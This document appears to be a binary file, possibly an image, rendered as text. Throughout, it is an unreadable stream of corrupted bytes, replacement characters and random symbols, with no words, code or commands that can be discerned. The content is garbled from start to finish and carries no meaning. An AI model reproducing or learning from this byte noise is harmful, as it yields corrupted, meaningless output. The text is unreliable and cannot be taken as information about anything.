���ª�LꎱϠ�g�b��FP�A�%s��P�^�-B<c�uAD��eE���J���u~�҅K��tWv��֫FFC�(=�m�q��u����O��"�@Ѝ��{J�Z�ö	�e#����-���C�.��
?�� Ş���b��8av��P	��lW�8�-1��F:F�~M�-�6�����h|���Y���ԣ�Ǔ������%���	\,���b:|A;8*�.w2���������u�
nr@���H����,�kl��_���F���@0ʣDЍ`GA��DW�j���m��jHj .���=�B��>'LU��B��S2`œ}�(dM=��H
��:���ï&Q��w:�Ģ-�:Ps@���̣l�V�b���b0�vm0��&4�o�	�W���.�<�bP��a�a�����
�K>$�/��CQ{jGG�)��Ǹ[/!7�Y�SO���^A�*F�MPl����m�(����T<eA8,���v���p�b�����`�S����E�m�F�w�1A�W���Ă�je��8��:(��B$�#l�B��l05�¤.�tP�gz&��񨢫�yKy)�(�.�@�H+n|�W�0��1.��χ����C?3���3�p�2����/#sA3f#^�l�v]2�rn}� ;%�ft�+�b&B�,޴r���,o,��G�"m���I��m/�@s#��LW��pKN_A2s��>�A�B����� ����N�D#'0]�x�/�S����eҘ#?�U��FJ��q�L�D�q<߲K�3�8�-�EK�J1�Q5V��#�/^�����DP��JH43��^�vE�bG��Zҍ��nU����v����"�{���X���6D�򲓘:C�=��<s;�Aw�^3�k�6^g.��N05snXso;G��V�UO�g�bt����W�E+#mI6h��c��s�6�vC0Z<�?��/�jB�2�u��5��Tv-�m�v��DDs�vY�(Xs��V��#��N]�#�r�D2�v���@h�2������\7:�\[#X\��*QS��Jq^�59��v-�m�U?h��j��SAo׷53��T�G�z'4�32/3#�W?[�<ӮtKo=��g��tC\hwK�zѸ��C2���6�����8�Y����Qr�h׊q.��b�+z=e�*3Gvl�wB;29�nsS���6��n�ڌq�'9[��Ss1�2fNy��5z��b��M0@�vn�8�B�[�v�S��6q�����d��:Sհ��+�K��t�:	+{���i�,=�;Ufj�2w5m�8OA�bG��Q�&H�Q�����b_xVp�ys''V�vu��9�z���H�����K�v�Zt6�v%z�C �T�U@�P�����T�+6}O����.N�jP:�{}O�bg� ���s�h�Jv�˭P�v��a$�>�[Kp�K7BJ�u�0ˈ�?唣7#g{��yb���OW$j_�;��8�L����}wKy)�k�6��z�-]��eQxX70�u|���{�9��i�:��s�zA�w�s�(�{ &��ӷ5O����C�A�F4���<tۚG�/�[bս϶�_E���чi�6,..�{eҟ�z	4��NN���[{Ӥ����b���4t�כ���<|G���v����39/s��=��x�F�N7ʸ,�S�}%:��'}�0(eK�+��G�k_�8픥����{��N6�9���כ�}�'v�S��o�eG{�snd�7З�ʚ�SE
w��l���~�n��={GKI՛W2W��C�(d����ø���0 ��~M0cp0��~�L4s��EP�"*JF�|8���&�+"Gf�r�
_{,�B�"�=,�p���JH�����/~C���)П=�6u��)ӥ������Ǒ�Dr���eJ.c��5�%�/Ea�xc[2m�D<�L`���(����o/j�kN�G���r�Z�1М9�Wc6U�����S�E?�H:hR��WO�C�j��_O��R,ٚmY.ZK�0]�t�f0�A �v��P�^~U���bYJ���/�8?��3����G����{իͿ�k{װ8O���{QbJ���r�����c���
�b'��n1���h"�d���6��ϔ
�5����=�惏Eͣ
1�l���n����]..���@�<�H�
�h3�D�i;�8���ʬ��fܧ��K5�VcO*�jtl���M��f�&�BP��D��a�� 	�A$-��0.��J���&;d逕"=	+g4���Z3/���D�5�Տ6��;u� #�L����N8?0��ZࠆVA�A�D�-��p$�F͍"�:�K�:zM��zm̥X,�Z��5v�4o[SG�j�IY%%$t�;�S-�k��~pf �x5w�)fp��A*���z{i��B�t�Ą�܇�.y�r[k��ɾ3���Tqm�#��t5�ta%BT��G�xqï��1nP�Xg-f�٫�8�=|[�J�u֧h{�Y*2}��l�M͌Q�I��X��XG&c]*֡�d3�+!�����>��fa?J��XhԊ��~������j-��lD�,%�bc���q<�6��2H+jI�9��ud;�&9
-��^��Gl��B��j��f~�QK�b�;%�}�R&��;�$�MӴ���l��:3�*c��)�c{�����;�ʅ0�E�3s��"Y>g���^@l�s ���Y�AQ�5�[�B\uٙʪ�Y=�G=x�z���@���@F�E,����z(P\`+�}��
l�ћ۵*8	���672*��
LB�� ��,@����~SЂ�纜�n*�I�Jlª�DD8�?*�+^ъ�"C�A||��`�"��
3��`Pc%��5�!�nlc�0( �����-��d�܁��B�e.T�@:0�~0Ce��C�a��00YۊH�#V�xTI�(���e3��Y�
2b�a���hFV�1�jT����r���/��K^�r��42 V�c�Z��gȭ%��(�qpI4�0�����a
�L��x�-v��VOC�)�,W�G=�h�[������9X�+�������6�All�C�Q��эFP#>\���0H�;$"I6V``:��^L�2y��	�q��NΠ���g(A�ꕫJe��
P�2�X���i�ʀ��i�*�HUIDԢnl&+�P\�aR��0��E�����Z12zl�..5�9 �pʔ�SXq�:�!O[@YضDbO'R$3�P%-j�2�!��-(,[iKz�3�S�#V��ծ���eX��2T�:�K�X뽶Pa��kDʦ��d��a�L�W"�l_���䆞|PK)G�iw��X,��e%dKNV��<�?1;U7\5�s��{�F����?� �����l-�܀R����.ŕr��
�1�:���[�����z�Ta��Q2a�>�H�U��J-�aIZTv����UJ�8�RE�Q��2��M�
߹��
��/7ou��I��]��6 ��5j:u�X�b�HLؠJ>��U�@9x]/J�Ï�y3��7�Q�+��+���t܃1�f��5Ej`���d����9"B�;ۙ����
L4�+PnCmla9Y1���
a����Y�P��G���2�5-�j,
:��� �"ӑg��k�ԋ\�E���	��9�O`��?���Ma4�� -ܣ���p����
.�]�"�[�����E5�1=YZh��v�H�jg2�����\ڄa�K!���^m��B�~��ijX6,+��+�ʦbzӛ�4�m@M_7����ALf\&�j&cS�j�r_{�S ��]_Y�.x��o���0:��U`ı�'��pA�#���a����+"���x�7]~����n�C���z��}8+SF�c� d��EHYk�`�y`��C�����H�\��$'�a�c������x�1F.S��Y���n�j��V��9򐣑�c�p����
���u�/I�2�Q4�g� X��`#9y�nQP����[��L,�Xv�3�������@���˙�e�����������N�vǗ�ɦ�-{���:g�k���F(͗� �x60l���z��Oy�W���Ẳ멶����R�pO/.������N^�$�̯A�A_Xg�nϝ\ y�D\�=���h�0(�<�aJς耚/�RЁ���0�@��DM��l�ࠠ"���x��Hʵ��"�`���40"���:0������$fElp/hӎ������fp(j�m��P�xp�4��L��8h��pe���������j,�`HdA
�C�I�j�u����Ɋ>������\��O�P��B��/+�kI�l�� 
�R킲.1H����{֭�o�2b��B�#bDa���X��'�)֐��P��i
o��o(F1�D��$��.�ĭ�>n� �5H�LOh
D�wq_��`�����!�P�X�u�i��'L��b����DE����������H�Ў�<l�̈����p�б��� �" YK�Z���`h�A�P���Q��)�����!S����8(�<Bn���F����x��"OQ۲K;ծM�,�"��,�p�G%_����&k�mbd��]��pq��.�eg�E�b4�PiQ!�<�Bc)�(��)��K(R= P SQ��P���o(�2� ��T�-[�3�����+��a&S��>��.s�.Y��z��SE&�,��p0�*F4���R��K��ю�8���P��R-$���T��.�a��0��q%�Q��$
�0�����f`l2�xB�F��31W$*���F���!z�Z�"4�b9�19K#9��?�B���d���B����;s�,�RmA�\@D�S�<�"P�����T����qfP����q�����x���d1�Q�O��(%0sٖ�8Oc �S9?���>M�����!� �C�A,�NDG��l��3��L�1�>��a�S���6��S%�
p�p)2E/I�0iP��B7q�����#9�S0�I���<-îM�.C��خ1N7�-���D�DI��4�tD��kr2G�q�`\`>�<�1G�r
��h���K/�"*q����T��6�T1��h�%T(5�����0�B����S��8�6�i.l�DQ!��T�TM!��Tc��@������)Gwu_�QuF�-�?���T9���vgY���>�a��G?C��&)�"�<(KI��:�(��� @�T
,V!p_�uMKU�H��]M]m�Y�f�pA6aM��5�,'i.of6�s��28��u3�/3��l8%vb�"Z��*��~����h�"�ꌵ�B�)��ؖԏx _U2g@]ųf�5,`V�]-�]մ�v]�c�VETO��5S�oc֝��&�r�vk�+I�(T�?�l� ���3�&b�Zh�'H�ɚdDKi�4SeQ[˖d�4(~�h�h��<�UM�S<a,�d��we`�wx�Td��Wԁ��4_�ED�y]�y�f<�Fzt�8wR�"I�iHgz�`Y�6O6[zi�sT�
lU��(�S��ζ)�v���f L�%U�6My7x�w��o��x#x���Wf��$�y�5g�s
�L�a<G3G !� � ,    � �  � �H� AzJ2$i��.��=�HQ�Ŋ-j�H��Ǐ5��@��I�P��T��˗-ӥs)��t6�D�s�#��d�*#hP��.L�4��O]�Ie*4M�F-Xp��O��l���Ō��Ъ��KZ�n��""Å�2���._�|Av,8�ȑ'Q�\��K�0gJ�S�&��2evm�e�6�ڲ�4_C��0l���iVQ�(�u��`��[�-��m��Q`]���M.�bD��	{�[X���%e�ܴr1w�4cR���9�-˗���Y�B�tdg�5+��'ԆL�>��=C�f�P���ne�W�]f�>[�uDA��o�]A��E�iT"H�!vK�9�d��4eb�'�-;e�	X�7_Y��RZUilB`G̦S�����Ơy�A$��e�@ra��E�5��\~5�rh��&�%��]g���"�䍗Yy8�wN�e%��)_
��&[��]�TFBUT�]9"VX���=b[���x9ݙ�F��`k��f�+ֱ�gs��)�N1��)|��#Y@>(}.�q���l�Ԓ^5�&O�����$ZXfa��o�*�E�^♡b��u������)Ɲgr���d�Jvi�|�ZY���#}�Ƞ�U�&�U�%9�R�|��{e�\��ק"~�fR�Ѹ(~d.�+���r��.�2fF����端��<��֟!��ViI�TG�� �n\��uL��\b
��u����I��H����kr�vJ�S:j&i�/�lY3��S�$�aD��3C�<��U���e@:�IX�-� ��s�B���h�
��jbM.v�u����~��L�����{��i��c۶� �R
�Ӆ����=��>�������` i��YG��<��֥�;G*�TgܐՆU�jHةX�J$wV����x��f�L�h���̶��sC
����Ï>��?�}0�pX�x�+dA=�	XZ^&tP�(M��^�C9���0�IƧ���]']�T�IAH4hK�X��O�����ܰ;�������
��t�B���Tb�MT�X, �$v���&L!�H`�����\'���'�u9�s_�L��:f����U��'�w$� "��7��F��h�H}���L��A���CxŒA� ;
:/�c^�r�m}j#Q�GR�1�},k��^u��xn<��*J�;��h7V
L����� iHD�����-n�K(�wѴ��;Vt��Yr`���8�TӼ5F����֚\��6���p�-��.��I}�[���I�����\`�`��P -�HBZ���&+tG��Tb�(R8���P,��z�B�u1��ꦅ�^�>f7�hd���%�)?T�!o���"�+�C��gJ�L&7�y	z����H�h�K�@���?4�b�t����8q�z:�N^��B���$��%w�(���r�p�{
�І�.�eAE(���R�
�j0@UZ�#���$A{RI\$=+*�Z�"�����w���e�����F4�xzOEl�k�d9X��N�ᓑ��X��FCh��+��ù��C��# �
��"m��C*q���("�q�"��J<�=\��t�n�����1�c���o����؍�駻K�$��M��-�4�B>zJA9j�CXR��f10;0�!���4��|�� ��g���"R<x1��HZ����)�.9�X��m�p��O~�0%��!�明���x���.|C���)p�'Ƭ�f��m=�Hz�m��5&)��Z%��x�|y�c�����D�h�Oq�z}!�^+�{b���!ߺ�����(���rݜ�O|&�Bs�'d �����0g&4�� �$+�fL�� �p�p�c%j�y&� [�^���06=ڪ�v�6\����c�zBzk�t��C6l3I�Td`
k�u�U9d�CU����"D���@����h����]����[�Z<�����`1#�Q�4��+O�{���U��,�M؀��!R��{�bn1��u����QS����)��Y��/|����>�8�лα����#π�o��Zp�J�ǁ���|F��-E���_��uq��ܹD���x�dpP��B�PkE5E���=j�@��Y��������=��.\����nL�~k!�m<��l:�<��r��z>�@�[�ai5��!�Jhe�Pږ���M4���P8?�t��^�{Qx̆@JRd�U��5q�>~��~�{�B}Y�<@�``�Ɇk��;�<��mQ�G��v��ڑ h7�L%�:Ł��T�$�����q�P�2� i at�eaFa�q��raf�7�60����l@�����P}F`bDd;-�}<��GtK't}�gB�H�E_�5d4�c4`��JJ�5����u)X,�z�Vv�R����X��/��:�V��:�b��6R�Rp����� ��7X`s%�T@��;��Z�}���o��t��x��c21*SG5KuCzǃ�q�6X��OR��s��Є ���entgQ�/>�B/�j���?�W}5���hh@���ɶT@��pl�Hp�o�ǂD�y8��xe1��h�xz��u�'�9,��>��]P}%]�!2Є�a(c�r=$�f!Yq�pe�3`?�d}�gk�h;��Q�X7&
Q����p���Wp��k�ǂ�%�g&�$[�S�����z��"��5��2n����(��!X�v�4^6�.0.P|o�j�ဦ1�%�Ym%[ D>׎�X� hl@���P�o�\P���c�fD�ey��8E.Y��8\
ɐ�6v���
�9��f.��ht7�Ha�a�Mhi��A��A�X�U =GI�es�� "�0�s%x{p ������\�\ ���g�hg+�_�*ߣ���O$���m��q�R�{�#w�	�Fjr��c��) ,�	�uAi�3] U�@p� �`s-iH#���Xlkx p���S������k�yB�!gD"q�v�Db�a72@Q��s�>�a$�dN�H���7����*w<�$�P8� 7%�����@IePp��7�f�����rxW`�������P�W����k��t8�VA��Fݳ��y����v\-eu2A�AX����\���2��P�jw��R#)��!|Ia�p�W�s��x@@�i@��w�{Ф��J��|�@�kn�30tEǁ�t�'�J�y��Ai��qC�`��f$7c?�9�I�CeF)��(�r�	 ��a����sTZe�s5ג=���$���W���H�����s|���� �<���v�0� ��1Zӡ�hqO)��!�$s\u�M��^��:p�i�5�x��ў#�A�Y�s7��fF`��y��-ƎH��3	��9��0y���@Y�?'������cA�H�>7�z>h-A2��q����:T3��Y���ve��Kbrw�vK�$8�<�aN2 88��a,�VeL+��f؎�h��<��������Р����gS@�Z�+��F�[�9+�!v���O,��"*����x0�Qf�"��!,���, &]@A���	 )�c3=c,|7
�0
 8�q�}-��0�������?���P�sR��:�Z�|v�����f`r���i�r�Q�m�i�cn���j)`����z�\b�\�W|m�<6NqC���j�aAc?
�Y��P��EZ�����f��P�ފ<�[𶾐�ʩ&�߇���k`}�F'���9K,�B�.�z���>|Q(�;t����/1j*�GnR�\����`kn�	 Y|�P��ဥ�[@e�eW�Dhh�29��W�<�^��@��z��R*������3`������5[���P���;Ti�O��(^	0W���Pe0��Ԙ��YN1,���`u0�ne@[� ߺs� �y���;j��P���2�??׭*�Y����oX�]<��`b�X�K�z]'������*bB�\ c�93=���+v���R,է1瞁���<��W��Y@
�P ���� ��@���e+���P�ުs�
�	���o������Q?t��#�4� W����i\̈>�v\��υ]I�/	 f!$z\�W6aZ��4L[Z7$U�'[���������P[���� _H�:��8�ݺ�PL��sԿ��)���x^l�p��#xR��fC���ǖ�rة�i\�{�j���$�;��N%,�05�\\q{��R��I�gHe0
���4�ap �� �[@��p_�<��ؿj�PL�|���L
�~)���}���\p �	��';d7��0����"v������rB�9��83,��i�P+��2z��
J�dqek��s
��Ps��
r]�@[0أ�Y�x�t�s3����i��J�
��� ����\��Y�����5<Ƥ7$�� ���:*���F2Q�Ր�gw�ev�c�]����fe���km?�I[,�V��_��ppΪ�MH� p �����w��9��V���{��{������&�[,�w��{��c��Q��F��-����+�jZe��O8���/�ǰf����WXL�\A�6�_kP �,�B��zIX� n ��pb\}r����;����əzYࣖ��;�� ��S�}k��8ߓtR��������� m��n�#�)r�nv�iJB�V?�bN+�m�R�u�M�p�P�Қj�����4fipt&f@�$	(�s�����i��Nl�/~ �k�E�ާ���(
�� �-&I�y��4H�{�Rz��Ӌ�M^+;l�X���A�7|�۽��n~ֻ͜Qqd�T8�Y����:G˺	�
�@u�����{���m�l0�~i������}�ʓ��d{@�X^���ݻSz��^,ACM��QKh3�]��1������¢,���t��-�p%��GUb|�@<�1P���i��'�AZH/��x��j�j�*[�W`�Mj�˞����PԢ@�T��艍��:���U�!�Ʀ)b�6���Y(J;�Bֽ:���3��Vo�R'j��W��w�e @ � �(�e ��`Rڗ�:��|��j�l�o����������>L�;����΋��w��[��[,��)�ȝ sG��6����E�r��ܦ���Pg��c��V���������p N�[ ��D�H�ݪ�|��Q����K��ɓ��Z��~)
d����!�؊M^mߎc�Y��
PYf�?\}'r���^8��ޫ�'7kmfat���
��P�����R>ė�Qe��YP��p� dl9M뼠���T
�\��&X�Ф�	Q>���NZ��Z��!Qx��w�b�{����hQ�>|�>���^�+��`(�@�V!�m�S'��M��RȧO,	� ��Ӑ��J�T�4�,LM�F��4	�b��֭0t͑�g�@��(	�$H8pX��X�@,��j��l7���X�_�|�����>�����g�+}��s�
�(�*D�P��dֹp��c�z�7�|r���|lh�Ê�G��lެ#�.ןC�+W�.�:���Bw�SF��ׯ���5�V�`�b��l �i�=��/nH�%E�	�]��X���/�22�2� #�1� ��2~�!�4��E� 6H3�(�e5T���J��"�j���{�x����}�3���C.<��
���jʪ4�I#G�����+���<������z+>�4��7��"0����l�1žL�2>0ˌ�	?[� .
Z� ���"�)�@%Gb��h0F�ȣ�n�"0�hoR��Ð@�⋟��qT鼺J!�JÐO>A����'(�
J�((�+�D��? �r�#�>���zf���rhI4�T��}�d,��4,16� ȡ­��>I;H6|��\�F�wQ�$���|��1�c�͇p̡�P�S�+w�2����Ұ@��,p��"�Bu��F�2��
�u=��+�"��M�B�)�,`�/�	�2kS�����!��p��"C@O�B��Z��_�E~���������=~)��2~��b��
J�@"�)m����'u,v��3[J[��N<^C���JJQ6��$$�,���D�|X�Yr��T���;l��b3Q����=j�
���).���c=6jgd���>$���|�!�׳�2��U��ʐ���NfH��������p���P��R|~��0������p�Su�iPr�c��Tp�/a����̬3
}&
���C�p�X\��\ ��E�2<��df4�z�F���=���{� b2^ڸW�@%x��'�g�"��s[aڜ��&YO(�Ҏ|���>��T�$S����I�>�9�A1l8�>l��m�s׊P�H�pQ��2�Br1�Ȁ2��(����\p,��<hs�E�v�w4�(�2^Ð���)H@�b��]oo>�X�~(0�h��:L>�t�z���(�I6����i�U��'��5p2�a�h�πq�PH��.G�ajdn�7��~[��G�KlA3���>�����(@� =��0����0��s� �U�ڊP�B�(��'�l����6�n(]�B���>�ņ,����cX�f�D���4k	@\���%i��.��Aj4�3�hL
��r8��cT�g�c!�bC�4�/I4�	��&^ስ�,Vq>����0����{I�|*��[�e�}��p�0
�b2�`EUG�>m3��#�/�p$#w�L,��?��� {XG��^��X�H�U��g1���Қ�]0���CiT�YSl��y�Q0�W���S�G�`a%|g��Y,��z�k�� #�a����b�(�+�`|2���~�W��yV/�񯮗Qng@#���5j�B
K��U�����Yf�1�aoE��9_Ăw�٣$���yb!�8!^��¬$ ��a;�ImJ��BU`�Y,FLey@���2�_��P��=d!rx,̽�(ˬ��N{ �gT��{\�=���w�@����4�Eo� E�V4�{���N�"_�����+�p��ۛ��G��30r>�H"$&3��<�۩z�`�'GhfE��NG[��GL�H�l�=��B�|�Z�=��t��5�	B$���@	I�eR٘����c�bq���-�CjYٔ��J��PG�x��yg�&��0 �-5��vV�-,P7�(r�EL��+�O���D��ؠ��CZ��]�Ph6����X4��;^I�񼱼"W'��h�`7�e,6)��@K���S(�:�p�Ff��I�1a��hm<����9P@U�����׾^s`ܜ,+�A�ت%���C�#����om��B�����3&�p�r���_��e� B�Y��n(\1r�5�cc]iB��1�)X���[� ��˖o���(���F��nXK*ܒ5�|�>��Ӎ��K��:M�v�N{ڃb4-�&��0Bl>��T1U�y������l��˻��h�z�6*85CnBL���Q���vݒy�[�G������
�V�U&�Wg-L%m�tK�
|�p�����1rę�����N!��DL�us�cgq�L�!cQ�x���F���J�]&�ł!6�1� ��B6a���y��$?�����'VX���hi�O�sS7}�z��-�����������������u���b<
?r6��󃴔:?t�򸆊�����Q��Z8����,�u�2�ى�!uҲz��;�_�� �-q3ʀ�#�� x���8#B>�>�p~؂-������ ���"���3���@����K`�t(��`7����2t9A雾�)��~p�Ǡ���؄OH�@�.���R4���:�;!b--T�1�B�ȵ��|�ܣ}y �X�{)�e1#`�zh����'���h�4�����[.�Zp�K�`Z�8�>S7OSh�4�=�3�uP!�PIXB�SO��W3!K�-Q18���Z썷�q`Y�ey����V��Q(Vp0 F���D8�C�	6�>c���`�]�+���u�@T!<�G8�H��s��3� ���.�$u���X�����0IXʃ��2���ý�r8����a�P�J)K�R #HC])�	��Q����H�C�g��1�Y��(��.`}����v[���6���TtI��@�)B(�0�I��8����.��"Q�vH U삅��zJ�)�IHդ��\8�CM��L��ؗ�"���R�4�8�$�᫔�5t�¸��ƛ��1�a�?��HV@~P�>᥃�ٳń#�и�<��t/@��c��L  �~hO\�1��%����)�	D�Q[�ڌM"�V���M���F]���Ͳ����ȳ�b�������?I��}�����Κ�� ;9;A�����1�a�h��8�%�@؉ۋ�V�q,<�Qё�Ů�8`@��|�"} �zx �XK]Q�+��4<K�BCh��J��/�ɇ���
Q�P��x&�!4NK��95̯ILqT�X�b��R����ưt~�u�L�j�.�O�1����&ȑ�
�mr���K�Ф2[}�HIA7P�2Qз�R-�Rh�R�7(C|�K�ao�����
!�1�D�6.�΂ !|Y�+R�81Ȁ���)�L�vßܸ~��v�����U��GO�O����2^�-�d��a�2+�!ʚ,�^>+�R���.���d�j	|X��ĵRS��?H��`Q���<O��B�d����\V곓=�L�T?��d� �i
�DE���͔��P�!?R*��:u}������ �?�,�Q2a�zUU�4C7�ȣ��@�z|����20B�����97j�=p΄����;��s��D(����I+�CZ�Z�*�l����zX��hY�#M!�JmH2�O����ٻ<V��2�WUm	��R��Ȳ| ���!"��y�v{��t���<1�@�گ�NB[�dM��A۴���ȇ��A�H+u�7(�����S�@|l�h�hq�=�}�T�]3��0t3}h��M�_	Z�E��\��荲�H�LC ��5Ly���.�t#�F|8�@�2�N<A��(���"���4���XJ��XD6���;��D���.H,`����5��X�&�1٦m�J�%�}�O5���QS��U�ͳ4Z�`�8Z4�Z(�a���y�ɔ��,�tP` �ΠY�gڌ��҇s#[˙��s��b��T���P�ğH�V�0��!��!��&��2R��Í�	�ș0��W.K��6K�N���B��af̭Ε.��N�"4z�F�ZS��_X;D����*��0[r���B�d�&:�����Ǩj��K��1	WQ!t�:��MOE\��/��Oa�	d7x	>&ߤ_dNf�|�\�6!�?��rQ�K��;	���Z-p�4,�@��r8Kk�s�^�����R�6��	��-S����*��/P�/+cw�Lu����\��)]�C^h�Hf����	�a�?nhaPg��@�h���gX�P����pa1��`�}J�@��&B�dO#g�L�c甒��V@Fmg�! ���}�=0v^|FP5T�2�o#+����Z��$���mh��k��h��a���f�h�nkq@�̈/ګ{`��B�}�Q0X�L&�k�b�RV��2��J`��(j��B�eY}^���$��}i>���m����\��j��j���jdf��na!���fhk�fkq����p�����2A�s�:��y��`:���:	*��`�l�����K
�|Vj(,c�!��Uh�0��r˪��m�Fo�k�.��n��P��ٮ�~k
٫�s�Q`P��,n[��x�G1ʲ��2/	
X�pSl���L��*}vY�\8J;���Ż��Ƨ}0>��h��^�����j�n���ꬖ��`�F�o��#8�k�d8X���(%���t��l�����R��F�������8���_y$1�Ա�>�����������p�֎�z��Oo�����^������0���+)����W�[H��n�71n�T��d
e�Is�`�.����}�n��r� ��Z���vE8�#�㇖�~s9wq��g��6]�a��>�3(\ �V���!0��E� j�!Lr��7��G�8��
S���r(�t�b���	}�8d���g7k
md��W�u8� �q:m���9O�1Ç�u_��l����-hV���^��&n���1���I)ۡP&eb� ��O���&)M[V�M�� 6�.�/+x��w�j9��{��6��Z�$>x��#�����؂��P���:?g7psVV:���vk�xZ��.�Q�pG�GJ07�ې��ti�9k�y7� �Fm��	[�y�F��^o|���0xh���2�H"Iz@�c)��(NNu6�ɸ��Z� 7�P'M�ueJ��1)�2��I�ϩ)���g�����a޽1��_谦h]o����X �f��������@7�`�X�H�;n7�Il���G��]�3��X��1n  ��Q+� ��"ʔJ���dn�Ԯy~g�1s����Y|�h�z�� ��[ppC�	'+ F�r����C�f�p�"�{�����'��2e���r_>�p��ɏ?~��ޫWO�>�����i�_%֪W�v,� ���B�;t�.l����[Vp�ВK]��"ŧ/�۹o��{��a����Nd��!�Ȓ!��L���
y� �43Ȑ�RҖJB7gƄ	��͖9���)�v�����s� A �C�`M`�jV,;bx�&�ؠCo�d���>~I	˅+��%��"E��w���%hX �Ə'ӧ��"����#0A
S��3��
?���k��>:��ucś>�t�U94Q�qV]uU m����b����/k%U�`s��x��S�n3"6�[��G�b�-�_cq,��a0!<��q4�@m� \�"ڀ��� ��L��>lƖN:�F]nF��R$怕�"&@bV���TH�X���K>�v�@��5ގ��ӣ�t��^�w�[���p*���@�f���!��&3|�F:�0Ǚ�9�k1��M����u'>`��� �''n�O>T��V��2��^���_H]z���ygd��B�|�:_}�B�F����nF]�3H�C?_��F>l��fk/�����zk�����A�L�|ba���j�>�j�l���t��|0�Ը��Ty [��x�*�n\��8���Щ� �Қ��о��-��[J�t��S�<PO�qk�'�@�9��W� �Z�Y��u��\�����|��>l�|�Y-jy�Z��N�+���{uJ��1t �3�y�P��+��;=]�0G�`�����ү4�)�N@�=��E]�+d�\�}�Y�g���m�����.TnV�������[A���zG&��~e>��B�D�������S�¬7���2��ı����5����wv��>���lZu#٠���|�y�[M�0=��f]dKY�'�Y�r5�Oa<��H-FTGS��H����H]���T����

V� (�b��yͣӲ�BI��� r������c�/=n[�cK��b'�%T�I�lT�#��/�"�A��~T�ptN�zT�}pA*�����?���W-�E�\2�N�P�ㅀ���y��#	}����Nb�?��aY��#e��f6l��x��F��r�H�j���g�� ��`_��ףK���؃S�Ȝ .!D�Z�6 �Mn2�l��
�))���'�(<�O�i�:����;���#��&�gs�v���3ֲK��hv���a��fB@Cݐ����N4(7$hl��� ���Ε��PY�u���ib&遏uB[�s�>��-�S�Y�_L��Q�ԃ���>�>�a΍�3�>3ȘaPJ3�T8R���s�- �/�xf�P$�h",kq'�i${�':���Ѐ!�� zlB�`')��πmp��'���t;��	��XZ�0�˥@�B*'bs4G��U0�ð�h���\�X�V�� 0�[��UX�t�����kk[L��������#6q�.���S�(t�j����`g���䑎B���#��lW��+�h�R1C"����Zz�+(���$(Ϭn�o=D��M�3�6�ȴ�C��B;��G��8�؄�ێtA
؈S����
�����Qt#+��;n`��NlWo��!��@�3�܃T�pj  a�Ș!V��AN�th��H@�5(�����J���r5�݉�v��H�)#�Tԑ�����=1as� �X	a[�����"�@�bb��hN��	P�<:��x�G*�L�!`�rb�h���҄;��>��e`�(�P�3b�d�l�y� {�������Xx@;4�(@����Y�"�U��(��zP�gIT8�)�]"W.7�X]p4�° HGz"'f\P��!�I2y����;��)�sX5k���壔a��nw�f-�[���GL̊�|1��S�ܕbI,۾Ζ��Fs)��?�6#Ǯ��C@p���O�����~/
��f�ob5�[p�2\#\��F6��W5�GTV�vp�tpF(����}bz@�Fyd�i%I�!�,�#�3�C�C2:��2���%���M����,�Y-�M�eEp`�j��[~�\��L��J����
���N3e3<�~�%��]*ҏI����uq�Y��&Dn����$u��D>���.b�A��z,���1Y����~�����!�x�\:�9z�Y�l�C=��S\�'@PJ�e�b���U�t�aI����=>ί����ԫ"=m��-�+�!��
�c	�����L�_�Q�[��E�(\���-��eLd%�լ����d�B ���@:L�:ԁ-�[�_.�]��̯�N!	�M ��X��`��Q�E�߫�����ju��Й�eϝ4�t�H\4 ����W���TMd���D_B�
�t�
C8�TB0Px]�*��^��>�_��
��~�I��ۻ���dA,P��������`�y�}!R�X�aOy��Ք���9�}���+�y��QDZ� �S}֩�ʒ\\B|�=�[;���A����"���)H�!���]m\�������g�ؤT�"V��A�����|R���h�C�\_�J�0 ҐJ{y�$��&����� �+�`�ׂ\������O�m���R�F�|Y�}�bQYO^O�_`�؉i���Mu�Feb���I�&�8�QGj B`OP�C9�=��S7�@y��@���O4	u�V������/d��$�2�mU��u	�eb�$e�aŅw �P�!=QP�ʲlbcPI8"D8v�D��=Ђ�$�`��>�dy������.�NƆu\�*qP0b�����Jo(�C�&R ��R2e,��_p�T�VZʇ5Fy1	Chے0�Wzdct�����B����_7�B�\��!��%N��.�.�M\+XOɅzF�,Y���}A��B��^OP$o��PL%M�d�]�"^dYl��0Ze�e)ʏj���#�j�ԝ�̭%R�����I���X�%Gm�/����Ɗ����12�s4�r)�-�R1��L�j����M��K�Fbf���v�w~�8�P��I`�=�&�����E
�D�Mh��=�-n�ZXb�5�o"��m�cER���FQLs[b���KL(pN�qK>`��G@ɶ}&HD�ݐ�C�b�E�Ý�ܲ�g�$<�D�V`Q�=�g�Dr͜��=Y�TPO��-%f����ʲ�PĤ���~�F�� 17�Rq�8�L���=��*Z�Q������C�}R<�D��Tmާ����M1�w��J4J�"�T!�!�t$�PX��D���ME��冤�\[?�X�B�gz�w�$[����-�!̀E��+�hۨ�'}�m��(��q��P��%�
�5�ELh.%'��K�.e���%ʱ Κ�E�XXL�L֓ ����Ri+h���h�|@�L�:�A����Z�'��?<>�� �����"��_��hY+Uσ��Ռ��ix"v)��E�p�O4���H� �l辄c `]m����D�t-P�",°�,yЙ��ͭl���m�ZL��mӭ:����,K/�AO�,"H[��I=���
�����PHOL*����fV+�yg�Y�2@��؆-�R�j����ي�)5�-L8jM�'�̬F[�l��,˱"P�\���E��[�E�"����� JHO �����$p��`�wTD�J��A�.��*R���,�K�.�*+�j�ANmTN��IS�!m�-��Z�a��M�@k��̲�h=���f���eZ</��wJIgui�jA���RA������!K��A�)�JԎ�X��D���l��ذ2%��^��+R��o�ksNS�VS,h��rT=j��p� 0'~#�%�����j/�(L+� ~R�eAn���+t�o�l�KHO�D�T���]�.7u_�ĝ8-;�/Lh�|j�1"�q��(i�:�L)q�/<o2B��koגAltqo^�-Me��Χ�Q�\U���R�����0��
�Hъ��
